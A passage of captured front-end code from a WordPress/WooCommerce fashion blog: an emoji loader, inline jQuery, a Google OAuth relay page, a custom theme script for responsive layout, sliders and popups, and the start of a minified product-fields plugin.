const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.christianmorel.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div>	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/includes/functions.js?ver=1.10"></script>
  
  
	<script type="text/javascript">
function kadd_lies_in_depth(){
	return false;
}
$kadd_jq(document).ready(function(){
      
      $kadd_jq('.woocommerce-shipping-destination').html('To update your delivery options, please enter your delivery location below')
    	
  /*
    if($kadd_jq('#calc_shipping_city').val() == ''){
        $kadd_jq('#calc_shipping_city').val('Paris');
        $kadd_jq('#calc_shipping_postcode').val('75011');
        $kadd_jq('.woocommerce-shipping-calculator').submit();
    }
    */
    
	if($kadd_jq('#selectSize').length > 0){
		$kadd_jq('.variations_form').hide();
	}
	if($kadd_jq('#perfectAmount').length > 0){
		$kadd_jq('.amount').html($kadd_jq('#perfectAmount').html());
		$kadd_jq('.cart').hide();
	}
	$kadd_jq('#woo_suivant_button_taille').click(function(){
		$kadd_jq('.variations_form').show();
		$kadd_jq('#selectSizeContainer').hide();
		return false;
	});
	$kadd_jq('.btnOpenDevis').click(function() {
		console.log('ok');
		$kadd_jq('#contactFormPopin').fadeIn('medium');
		return false;
	});
	$kadd_jq('#btnCloseDevis').click(function() {
		$kadd_jq('#contactFormPopin').fadeOut('medium', function() {
			$kadd_jq('#contactFormPopin').hide();
		});
		return false;
	});
	init_parse_content_display();
	init_responsive('https://www.christianmorel.com/blog/wp-content/themes/cm_new', 'https://www.christianmorel.com/blog/wp-admin/admin-ajax.php', 'kadd');
	$kadd_jq('#box_hidden').hide();
	$kadd_jq('#comments h2').css('display', 'block');
	$kadd_jq('#comments h2').click( function () {
		if($kadd_jq("#comments h2").hasClass('visible')) {
			$kadd_jq('#box_hidden').hide('600');
			$kadd_jq('.indicator').replaceWith('<a href="javascript:;" class="indicator">&#9660;</a>');
			$kadd_jq('#comments h2').removeClass('visible');
		} else {
			$kadd_jq('#box_hidden').show('600');
			$kadd_jq('.indicator').replaceWith('<a href="javascript:;" class="indicator">&#9650;</a>');
			$kadd_jq('#comments h2').addClass('visible');
		}
	});
});


document.addEventListener("DOMContentLoaded", function () {
  console.log("DOM prêt");
});
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".expand").forEach(expand => {
    const btn = expand.querySelector(".expand-toggle");

    btn.addEventListener("click", function () {
      console.log('click event');
      const isOpen = expand.classList.contains("is-open");

      expand.classList.toggle("is-open");
      btn.setAttribute("aria-expanded", !isOpen);
    });
  });
});

	</script>
	
	<style>
	/*
		.single_variation_wrap *, .cart-collaterals *{
			display:none !important;
			
		}
		.single_variation_wrap:before, .cart-collaterals:before{
			content : 'La prise de commande n\'est pas disponible' !important;
			display:block !important;
		}
	*/
	</style>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.christianmorel.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="IoANuY9ACv7mRM9fOqY0ng"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="IoANuY9ACv7mRM9fOqY0ng"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.christianmorel.com/blog/wp-content/themes/cm_new/includes/functions.js?ver=1.10
body_size: 5125
content:
/*
 * Fonctions custom par Kaddath .\°/. (developpment & UI) at Agence Kidicom.
 *
 * All CSS, XHTML, Javascript and design of this theme is under copyright. All right reserved
 * 
 * Version 1.09 - responsive system, responsive excerpt dots, custom video slider, arrow to top
 * Version 1.10 - session mobile
 */


//init
var $kadd_jq = jQuery.noConflict();
var time = $kadd_jq.now(),
	resize_min_h = false,
	oldtime = 0,
	kadd_is_mobile = 'kadd',
	kadd_bot_margin = 5,
	kadd_template_url,
	kadd_ajax_url,
	kadd_header_mode,
	kadd_is_resp_small;


/* FONCTIONS ONLOAD ET GOOGLEMAPS */

function initializeGoogleMaps(){       
	if (GBrowserIsCompatible()) {
		var map = new GMap2(document.getElementById("map"));
		map.setCenter(new GLatLng(48.864573604625456,2.3722100257873535), 15);
		map.setUIto
		
		var option = { clickable:false };
		var location = new GLatLng(48.864573604625456,2.3722100257873535);
		map.addOverlay(new GMarker(location,option));
		map.addControl(new GSmallMapControl());
	}     
}


/* REDIMENSIONNEMENT FENETRE SI TROP PETITE */

window.onresize = function(){
	time = $kadd_jq.now();
	if((time - oldtime) > 33){
		oldtime = time;
		resize_page_dim();
		parse_content_display();
		kadd_check_display_arrow();
	}
}
$kadd_jq(window).on('orientationchange', function(){
	//resize_viewport();
	$kadd_jq('#page').css('height', 'auto');
	resize_page_dim();
	parse_content_display();
	kadd_check_display_arrow();
});
$kadd_jq(window).on('scroll', function(){
	kadd_check_display_arrow();
});


function init_parse_content_display(){
	var ipcd_content = $kadd_jq('#page'), ipcd_temp;
	if(ipcd_content.length){
		//Ajout de la ligne aux titres h1
		ipcd_content.find('h1').each(function(){
			var ipcd_class = $kadd_jq(this).attr('class');
			if(!ipcd_class){
				ipcd_class = '';
			}else{
				ipcd_class += ' ';
			}
			if($kadd_jq(this).css('font-size') == '36px'){
				ipcd_class += 'font_size_36';
			}else{
				ipcd_class += 'font_size_default';
			}
/*			if($kadd_jq(this).hasClass('droite')){
				$kadd_jq(this).addClass('parsed_h1').removeClass('droite').wrap('<div class="entrefilet droite ' + ipcd_class + '"></div>')
			}else{
				$kadd_jq(this).addClass('parsed_h1').wrap('<div class="entrefilet ' + ipcd_class + '"></div>');
			}*/
		});
		//Ajout du conteneur interne aux boutons
		ipcd_content.find('.bouton_contenu').each(function(){
			$kadd_jq(this).html('<span class="bouton_contenu_inner">' + $kadd_jq(this).html() + '</span');
		});
	}
}

function init_responsive(ir_template_url, ir_ajax_url, ir_mobile_code){
	kadd_template_url = ir_template_url;
	kadd_ajax_url = ir_ajax_url;
	//si valeur existe deja
	if($kadd_jq('body').hasClass('kadd_resp_large')){
		kadd_header_mode = 'fixe';
	}else{
		kadd_header_mode = 'resize';
	}
	//position fixed bug
	if(is_mobile()){
		$kadd_jq('#resize_dim').removeClass('shadow').addClass('shadow_mobile');
		//A DEPLACER DANS WOOCOMMERCE + voir comment ne pas le faire a chaque page (recup var session)
		if(ir_mobile_code !== 'Nyarlatotep'){
			kadd_session_is_mobile('Nyarlatotep');
		}
	}else{
		if(ir_mobile_code !== 'Yoggsototh'){
			kadd_session_is_mobile('Yoggsototh');
		}
	}
	//bouton menu mobile
	$kadd_jq('#custom_menu_mobile').click(function(e){
		e.preventDefault();
		$kadd_jq('#custom_menu_items').toggleClass('kadd_mobile_no_height');
	});
	$kadd_jq('#custom_menu_mobile_close').click(function(e){
		e.preventDefault();
		$kadd_jq('#custom_menu_items').addClass('kadd_mobile_no_height');
	});
	$kadd_jq('#arrow_to_top').click(function(e){
		e.preventDefault();
		//window.scrollTo(0, 0);
		$kadd_jq('html, body').animate({
			scrollTop: 0
		}, 400);
	});
	resize_page_dim();
	parse_content_display();
}


/* SYSTEME DE DIMENSIONNEMENT: Ajout du responsive puis taille verticale */

function is_mobile(){
	if(kadd_is_mobile === 'kadd'){
		kadd_is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);
	}
	return kadd_is_mobile;
}

function resize_page_dim(){
	//Ajout de la classe d'affichage (responsive side, brother!)
	var resize_dim_w = resize_dim_h = $kadd_jq('#resize_dim').width(), resize_body = $kadd_jq('body'), resize_class;
	if(resize_dim_w < 783){
		kadd_is_resp_small = true;
		//pour eviter l'animation residuelle css a cause de la hauteur
		if(resize_body.hasClass('kadd_resp_large')){
			$kadd_jq('#custom_menu_items').addClass('hidden');
		}
		if(!resize_body.hasClass('kadd_resp_small')){
			resize_body.addClass('kadd_resp_small');
			kadd_header_mode = 'resize';
			kadd_session_responsive('kadd_resp_small');
		}
		if(resize_body.hasClass('kadd_resp_medium')){ resize_body.removeClass('kadd_resp_medium'); }
		if(resize_body.hasClass('kadd_resp_large')){
			resize_body.removeClass('kadd_resp_large');
			setTimeout(function(){
				$kadd_jq('#custom_menu_items').removeClass('hidden');			
			}, 400);
		}
	}else{
		kadd_is_resp_small = false;
		if(resize_dim_w < 1003){
			//pour eviter l'animation residuelle css a cause de la hauteur
			if(resize_body.hasClass('kadd_resp_large')){
				$kadd_jq('#custom_menu_items').addClass('hidden');
			}
			if(!resize_body.hasClass('kadd_resp_medium')){
				resize_body.addClass('kadd_resp_medium');
				kadd_header_mode = 'resize';
				kadd_session_responsive('kadd_resp_medium');
			}
			if(resize_body.hasClass('kadd_resp_small')){ resize_body.removeClass('kadd_resp_small'); }
			if(resize_body.hasClass('kadd_resp_large')){
				resize_body.removeClass('kadd_resp_large');
				setTimeout(function(){
					$kadd_jq('#custom_menu_items').removeClass('hidden');			
				}, 400);
			}
		}else{
			if(!resize_body.hasClass('kadd_resp_large')){
				resize_body.addClass('kadd_resp_large');
				kadd_header_mode = 'fixe';
				kadd_session_responsive('kadd_resp_large');
			}
			if(resize_body.hasClass('kadd_resp_small')){ resize_body.removeClass('kadd_resp_small'); }
			if(resize_body.hasClass('kadd_resp_medium')){ resize_body.removeClass('kadd_resp_medium'); }
		}
	}
	//redimensionnement vertical
	// resize_product_page();
	resize_page_height();
}

function resize_page_height(){
	if(resize_min_h === false || resize_min_h == 0){
		resize_min_h = $kadd_jq('#page').height();
		if(is_mobile()){
			kadd_bot_margin = 30;
		}
	}
	var resize_dim_w, resize_dim_h, resize_head, resize_head_h, resize_foot_h, resize_top_h, resize_adminb_h, resize_new_h;		
	resize_head = $kadd_jq('#header_wrap');
	//dimensionnement du header selon classes responsive et taille header
	if($kadd_jq('#top_wrap').hasClass('small_head')){
		resize_head_h = 250;
	}else{
		resize_head_h = 460;
	}
	if(kadd_header_mode == 'resize'){
		resize_dim_w = resize_head.width();
		resize_head_h = Math.floor(resize_dim_w * (resize_head_h / 1000));
	}
	resize_head.css('height', resize_head_h + 'px');
	//corps de la page
	resize_dim_h = $kadd_jq('#resize_dim').height();
	resize_foot_h = $kadd_jq('#footer').outerHeight(true);
	resize_top_h = $kadd_jq('#top_wrap').outerHeight(true);
	/* plus besoin de admin bar, probablement depuis mis a jour wp
	resize_adminb_h = $kadd_jq('#wpadminbar').outerHeight(true);*/
	//les +5 pour éviter décalage avec espace vide sous le footer quand on bouge
	//(ca permet aussi de pouvoir scroller sur mobile pour faire disparaitre la barre url)
	resize_new_h = resize_dim_h - resize_top_h - resize_foot_h /* + resize_adminb_h*/ + kadd_bot_margin;
	if(resize_new_h > resize_min_h){
		//$kadd_jq('#document_body').css('overflow-y', 'hidden');
		$kadd_jq('#page').height(resize_new_h + 'px');
	}else{
		//$kadd_jq('#document_body').css('overflow-y', 'auto');
		$kadd_jq('#page').height('auto');
	}
}

function kadd_get_scroll_y(){
	if('pageYOffset' in window){
		return window.pageYOffset;
	}else{
		return document.documentElement.scrollTop;
	}
}

function kadd_get_menu_bot(){
	var kgmh_pos_y, kgmh_h, kgmh_menu = $kadd_jq('#custom_menu');
	kgmh_pos_y = kgmh_menu.offset();
	kgmh_pos_y = kgmh_pos_y.top;
	kgmh_h = kgmh_menu.outerHeight();
	return kgmh_pos_y + kgmh_h;
}

function kadd_check_display_arrow(){
  /*
	var kcda_menu_bot = kadd_get_menu_bot(),
		kcda_scroll_y = kadd_get_scroll_y(),
		kcda_arrow = $kadd_jq('#arrow_to_top');
	if(kcda_scroll_y > kcda_menu_bot){
		if(!kcda_arrow.hasClass('kadd_no_bottom')){
			kcda_arrow.addClass('kadd_no_bottom');
		}
	}else{
		if(kcda_arrow.hasClass('kadd_no_bottom')){
			kcda_arrow.removeClass('kadd_no_bottom');
		}
	}
  */
}

function hide_mobile_url_bar(){
	var hmub_top = kadd_get_scroll_y();
	//si on est par diriges vers une ancre
	if(!location.hash){
		if(hmub_top > 0){
			setTimeout(function(){
				window.scrollTo(0, hmub_top +1);
			}, 150);
		}else{
			setTimeout(function(){
				window.scrollTo(0, 1);			
			}, 150);
		}
	}
}


/* FORMATAGE SPECIAL DES BALISES H1 ET MISE A BONNE TAILLE DES EXCERPT */

function resize_text_blocks(){
	var rtb_content = $kadd_jq('#page');
	if(rtb_content.length){
		//Evite le depassement des textes des texte_block sous les images
		rtb_content.find('.image_droite').each(function(){
			if(kadd_is_resp_small){
				$kadd_jq(this).parent().find('.texte').css({'width': '100%', 'min-width': '100%', 'float': 'left'});
			}else{
				//plus besoin de outerWidth(true), on remplace par un float: right et 4% de marge (= 40px pour grande taille)
				var rtb_margin_temp = Math.floor( ($kadd_jq(this).parent().width() * 4) / 100 ),
					rtb_width_temp = $kadd_jq(this).parent().width() - $kadd_jq(this).width() - rtb_margin_temp;
				$kadd_jq(this).parent().find('.texte').css({'width': rtb_width_temp + 'px', 'min-width': rtb_width_temp + 'px', 'float': 'left'});
			}
		});
		rtb_content.find('.image_gauche').each(function(){
			if(kadd_is_resp_small){
				$kadd_jq(this).parent().find('.texte').css({'width': '100%', 'min-width': '100%', 'float': 'right'});
			}else{
				var rtb_margin_temp = Math.floor( ($kadd_jq(this).parent().width() * 4) / 100 ),
					rtb_width_temp = $kadd_jq(this).parent().width() - $kadd_jq(this).width() - rtb_margin_temp;
				$kadd_jq(this).parent().find('.texte').css({'width': rtb_width_temp + 'px', 'min-width': rtb_width_temp + 'px', 'float': 'right'});
			}
		});
		//Aligne un élément en-dessous du premier titre h2 trouvé dans le texte_block courant
		rtb_content.find('.sous_le_titre').each(function(){
			if(kadd_is_resp_small){
				$kadd_jq(this).css('margin-top',  'auto');
			}else{
				var rtb_margin_temp = $kadd_jq(this).parent().find('h2').first().outerHeight(true);
				$kadd_jq(this).css('margin-top',  rtb_margin_temp + 'px');
			}
		});
	}
}

function excerpt_truncate(et_element, et_height){
	//systeme modifie, il ne tronque plus l'excerpt mais rajoute le (...) au bon endroit, le reste depasse et est cache
	var et_html_temp = et_element.html(),
		et_index_temp,
		et_index_test,
		et_cut_part ='';
	//pour eviter d'avoir pleinde (...) partout
	et_html_temp = et_html_temp.replace('-&nbsp;(...) ', '-&nbsp;(...)');
	et_html_temp = et_html_temp.replace('&nbsp;(...)', '');
	et_element.html(et_html_temp);
	if(et_element.height() > et_height){
		//on ne le remet a la fin que si ca depasse
		et_element.html(et_html_temp + '&nbsp;(...)');
		//let's go
		while(et_element.height() > et_height){
			et_html_temp = et_element.html();
			if(et_html_temp.lastIndexOf('-&nbsp;(...) ') != -1){
				et_html_temp = et_html_temp.replace('-&nbsp;(...) ', '-&nbsp;(...)');
			}
			et_index_temp = et_html_temp.lastIndexOf(' ');
			et_index_test = et_html_temp.lastIndexOf('-');
			if(et_index_test > et_index_temp && et_html_temp.lastIndexOf('-&nbsp;(...)') == -1){
				et_html_temp = et_html_temp.substring(0, et_index_test) + '- ' + et_html_temp.substring(et_index_test + 1, et_html_temp.length);
				et_index_temp = et_index_test + 1;
			}
			if(et_index_temp == -1){
				et_cut_part = et_html_temp.substring(et_html_temp.length - 12, et_html_temp.length - 11) + et_cut_part;
				et_html_temp = et_html_temp.substring(0, et_html_temp.length - 12);
			}else{
				et_cut_part = et_html_temp.substring(et_index_temp, et_html_temp.length - 11) + et_cut_part;
				et_html_temp = et_html_temp.substring(0, et_index_temp);
			}
			et_element.html(et_html_temp + '&nbsp;(...)');
		}
		et_element.html(et_element.html() + et_cut_part);
	}
}

function parse_content_display(){
	var pcd_last_articles = $kadd_jq('#last_articles'), pcd_sidebar = $kadd_jq('#sidebar_articles'), pcd_archive = $kadd_jq('#archive_content');
	//Ajoute les (...) si ça dépasse
	if(pcd_last_articles.length){
		//derniers articles accueil
		pcd_last_articles.find('.small_title h2').each(function(){
			excerpt_truncate($kadd_jq(this), 40);
		});
		pcd_last_articles.find('.small_excerpt span').each(function(){
			excerpt_truncate($kadd_jq(this), 83);
		});
	}
	if(pcd_sidebar.length){
		//derniers articles sidebar
		pcd_sidebar.find('.sidebar_articles_title').each(function(){
			excerpt_truncate($kadd_jq(this), 60);
		});
	}
	if(pcd_archive.length){
		//liste archive
		pcd_archive.find('.archive_line_title h2').each(function(){
			excerpt_truncate($kadd_jq(this), 25);
		});
		pcd_archive.find('.archive_line_excerpt span').each(function(){
			excerpt_truncate($kadd_jq(this), 45);
		});
	}
	resize_text_blocks();
}


/* GESTIONNAIRE BANNIERE VIDEO */
//Attention maintenant c'est coded pour interagir avec le slider

//init
var banner_vid_list, banner_vid_types_list, banner_vid_path, banner_vid_current, banner_vid_el, banner_vid_init, banner_vid_errors, banner_vid_sources, banner_vid_sources_errors, banner_vid_loaded, banner_vid_overrided;

function banner_vid_init(bvi_list, bvi_types_list, bvi_path){
	banner_vid_init = false;
	banner_vid_errors = 0;
	banner_vid_overrided = false;
	banner_vid_el = $kadd_jq('#banner_vid');
	banner_vid_list = bvi_list;
	banner_vid_types_list = bvi_types_list;
	banner_vid_path = bvi_path;
	banner_vid_current = -1;
	banner_vid_next();
	setTimeout(function(){
		if(!banner_vid_loaded){
			banner_vid_overrided = true;
      /*
			$kadd_jq('#banner_loading').fadeOut(1000);
			$kadd_jq('#banner_vid_wrap').fadeOut(1000);
			$kadd_jq('#banner_slide').fadeIn(1000);
      */
			start_slider();
		}
	}, 1000);
	banner_vid_el.on("ended", function() {
		banner_vid_next();
	});
	banner_vid_el.on("error", function() {
		banner_vid_error();
	});
	banner_vid_init = true;
}

function banner_vid_source_error(){
	banner_vid_sources_errors++;
	//console.log('source error - count ' + banner_vid_sources_errors);
	if(banner_vid_sources_errors >= banner_vid_sources){
		banner_vid_error();
	}
}

function banner_vid_error(){
	banner_vid_errors++;
	//console.log('video error - count ' + banner_vid_errors);
	if(banner_vid_errors >= banner_vid_list.length){
		$kadd_jq('#banner_vid_wrap').fadeOut(1000);
    /*
		if(slider_loading_list === false){
			$kadd_jq("#banner_back").fadeIn(1000);
		}else{
			$kadd_jq("#banner_slide").fadeIn(1000);
		}
    */
	}else{
		banner_vid_next();
	}
}

function banner_vid_update(){
	var bvc_i, bvc_html = '';
	banner_vid_current++;
	banner_vid_sources_errors = 0;
	banner_vid_sources = 0;
	if(banner_vid_current > (banner_vid_list.length - 1)){ banner_vid_current = 0; }
	bvc_vid = banner_vid_list[banner_vid_current];
	bvc_vid_type = banner_vid_types_list[banner_vid_current];
	banner_vid_loaded = false;
	if(!bvc_vid){
		banner_vid_source_error();
	}else{
		for(bvc_i = 0; bvc_i < bvc_vid.length; bvc_i++){
			banner_vid_sources++;
			bvc_html += '			<source src="' + banner_vid_path + bvc_vid[bvc_i] + '" type="video/' + bvc_vid_type[bvc_i] + '" />\n';
		}
		banner_vid_el.html(bvc_html);
	}
}

function banner_vid_next(){
	if(banner_vid_init){
    /*
		$kadd_jq('#banner_vid_wrap').fadeOut(1000);
		$kadd_jq('#banner_slide').fadeIn(1000);
    */
		banner_vid_overrided = true;
		start_slider();
		setTimeout(function(){ //timeout pour éviter affichages bizarres pendant que la div video disparait
			banner_vid_update();
			banner_vid_el.on("canplaythrough", function(){
				banner_vid_loaded = true;
			});
			banner_vid_el.get(0).load();
		}, 1000);
	}else{
		banner_vid_update();
		banner_vid_el.on("canplaythrough", function(){
			banner_vid_loaded = true;
			if(!banner_vid_overrided){
				pause_slider();
				banner_vid_el.get(0).play();
				$kadd_jq('#banner_loading').fadeOut(1000);
				$kadd_jq('#banner_vid_wrap').fadeIn(1000);
			}
		});
		banner_vid_el.get(0).load();
	}
}

/* SLIDER */
//en l'etat pas prevu pour gerer 2 sliders sur une meme page */

//init
var slider_loading_list = false, slider_is_mobile_list = false, slider_id, slider_element, slider_nb_img, slider_current, slider_speed, slider_delay, slider_interval;

function init_slider(is_img_list, is_mobile_list){
	slider_loading_list = is_img_list;
	slider_is_mobile_list = is_mobile_list;
}

function pause_slider(){
	clearInterval(slider_interval);
}

function start_slider(){
	slider_interval = setInterval(function(){
		if(banner_vid_overrided && banner_vid_loaded){
			pause_slider();
			banner_vid_overrided = false;
      /*
			$kadd_jq('#banner_vid_wrap').fadeIn(1000);
			$kadd_jq('#banner_slide').fadeOut(1000);
      */
			banner_vid_el.get(0).play();
			setTimeout(function(){
				next_slider();
			}, slider_speed);
		}else{
			next_slider();
		}
	}, slider_delay + slider_speed);
}

function next_slider(){
	if(slider_nb_img > 1){
		$kadd_jq('#' + slider_id + '_block_' + slider_current).fadeOut(slider_speed);
		slider_current++;
		if(slider_current == slider_nb_img){
			slider_current = 0;
		}
		$kadd_jq('#' + slider_id + '_block_' + slider_current).fadeIn(slider_speed);
	}
}

function activate_slider(as_element, as_speed, as_delay){ //fonctionne seulement avec jquery
	slider_element = as_element;
	slider_id = slider_element.attr('id');
	slider_speed = as_speed;
	slider_delay = as_delay;
	if(slider_element.find('.slider_panel').length == 0){
		//MODE FADE
		var as_second_img;
		//chargement en 2 fois
		as_second_img = slider_loading_list[0];
    /*
		if(is_mobile() && slider_is_mobile_list[0] == 1){
			as_second_img = as_second_img.substring(0, as_second_img.lastIndexOf('/')) + '/mobile' + as_second_img.substring(as_second_img.lastIndexOf('/'));
		}
    */
		$kadd_jq('#' + slider_id + '_block_0 img').load(function(){
			$kadd_jq('#' + slider_id + '_block_0:hidden').fadeIn(slider_speed);
		}).attr('src', as_second_img);
		setTimeout(function(){
			$kadd_jq('#' + slider_id + '_block_0:hidden').fadeIn(slider_speed);		
			slider_nb_img = slider_element.find('.panel_block').length;
			if(slider_nb_img > 1){
				for(i = 1; i < slider_nb_img; i++){
					as_second_img = slider_loading_list[i];
          /*
					if(is_mobile() && slider_is_mobile_list[i] == 1){
						as_second_img = as_second_img.substring(0, as_second_img.lastIndexOf('/')) + '/mobile' + as_second_img.substring(as_second_img.lastIndexOf('/'));
					}
          */
					$kadd_jq('#' + slider_id + '_block_' + i + ' img').attr('src', as_second_img);
				}
			}
		}, 3000);
		//et on est pret
		slider_current = 0;
	}
}


/* REQUETE AJAX CLASSE TAILLE DE FENETRE */

function kadd_session_responsive(ksr_resp_class){
	$kadd_jq.post(
		kadd_ajax_url,
		{
			action : 'kadd_resp_session',
			kadd_resp_class : ksr_resp_class
		}
	);
}
function kadd_session_is_mobile(ksim_code){
	$kadd_jq.post(
		kadd_ajax_url,
		{
			action : 'kadd_mobile_session',
			kadd_mobile_code : ksim_code
		}
	);
}


/* POPUPS */

function custom_popup(target_path){
	var custom_width, custom_height;
	if(target_path == kadd_template_url + '/includes/wechat.html'){
		custom_width = 500;
		custom_height = 500;
	}else{
		custom_width = 800;
		custom_height = 600;
	}
	fenetrePopup = window.open(target_path, 'Popup', 'toolbar=no,location=yes,directories=no,status=no,scrollbars=yes,resizable=yes,width=' + custom_width + ',height=' + custom_height);
	fenetrePopup.focus();
	fenetrePopup.document.close();
	return false;
}
function mentionlegale(){
	fenetreMentions = window.open(kadd_template_url + '/includes/mentionlegale.html', 'Mentions', 'toolbar=no,location=0,directories=no,status=no,scrollbars=no,resizable=no,width=500,height=680');
	fenetreMentions.focus();
	fenetreMentions.document.close();
	return false;
}
function credits(){
	fenetreCredits = window.open(kadd_template_url + '/includes/credits.html', 'Credits', 'toolbar=no,location=0,directories=no,status=no,scrollbars=no,resizable=no,width=500,height=400');
	fenetreCredits.focus();
	fenetreCredits.document.close();
	return false;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.christianmorel.com/blog/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=25fd072a4
body_size: 7060
content:
!function(T,A){var O="wapf-",E="."+O;T.wapfTT=function(){var r=10,a=T(".wttw"),n=a.find(".wapf-ttp"),c=n[0],t=null,o=null,e="mouseleave";function i(){t=setTimeout(function(){a.is(":hover")||(a.attr({style:"","aria-hidden":!0})[0].className="wttw",o=null)},75)}T(".wapf").on("mouseenter focus",E+"tt-wrap",function(e){clearTimeout(t);e=T(e.currentTarget);e.is(o)||function(e,i){var t;e&&(n.html(e),a[0].className="wttw",i&&a.addClass("tt-img"),t=o[0].getBoundingClientRect(),e=function(e,t){var a={t:"s",b:"e",l:"s",r:"e"},n={t:"b",b:"t",l:"r",r:"l",v:"h",h:"v"},i=-1<["t","b"].indexOf(e)?"v":"h",i=t[i];return i[a[e]]?e:i[a[n[e]]]?n[e]:"t"}(o.data("dir")||"r",{v:{s:t.top-r>c.offsetHeight,e:innerHeight-(t.bottom+r)>c.offsetHeight},h:{s:t.left-r>c.offsetWidth,e:innerWidth-(t.right+r)>c.offsetWidth}}),t=function(e,t){var a=c.getBoundingClientRect(),n={x:scrollX,y:scrollY},n={x:n.x,y:n.y};"t"!=t&&"b"!=t||(n.x+=e.left+(e.width/2-a.width/2));"t"==t&&(n.y+=e.top-a.height-r);"b"==t&&(n.y+=i?e.top+20:e.bottom+r);"l"!=t&&"r"!=t||(n.y+=e.top+(e.height/2-a.height/2));"l"==t&&(n.x+=e.left-r-a.width);"r"==t&&(n.x+=e.right+r);return n}(t,e),a.css({left:t.x,top:t.y}),a.addClass("tt-v tt-"+e).attr("aria-hidden",!1))}((o=e).data("tip")||o.find(E+"tt-content").html()||"",!1)}).on(e+" blur",E+"tt-wrap",i),a.on(e,i)};var d={f:[],add:function(e,t){d.f[e]||(d.f[e]=[]),d.f[e].push(t)},apply:function(e,t,a){return d.f[e]&&d.f[e].forEach(function(e){t=e(t,a)}),t}},P={first:function(e,t,a){for(var n=0;n<e.length;n++)if(e[n][t]===a)return e[n];return null},formulas:Object.assign({len:function(e){return(""+e[0]).replace("true"==e[1]?/\s/g:"","").length},min:function(e,t){return Math.min.apply(null,e.map(function(e){return P.parseFx(e,t)}))},max:function(e,t){return Math.max.apply(null,e.map(function(e){return P.parseFx(e,t)}))}},window.customFormulas||{}),replaceFx:function(e,t,a,n,i,r){return void 0===r&&(r=0),e=(""+e).replace(/\[qty]/g,t).replace(/\[price]/g,a).replace(/\[x]/g,n).replace(/\[options_total]/g,r),d.apply("fx/replace",e.replace(/\[field\..+?]/g,function(e){return 